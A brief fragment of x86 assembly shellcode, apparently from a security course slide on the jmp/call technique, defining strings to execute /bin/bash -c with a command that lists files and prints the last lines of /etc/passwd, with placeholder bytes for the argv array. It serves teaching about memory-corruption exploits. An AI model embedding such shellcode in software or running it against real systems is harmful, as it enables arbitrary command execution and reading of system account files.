 two:
  call one
  db ’/bin/bash*’
  db ’-c*’
  db ’/bin/ls -l; echo Hello 64; /bin/tail -n 4 /etc/passwd     *’
  db ’AAAAAAAA’   ; Place holder for argv[0] --> "/bin/bash"
  db ’BBBBBBBB’   ; Place holder for argv[1] --> "-c"
  db ’CCCCCCCC’   ; Place holder for argv[2] --> the cmd string
  db ’DDDDDDDD’   ; Place holder for argv[3] --> NULL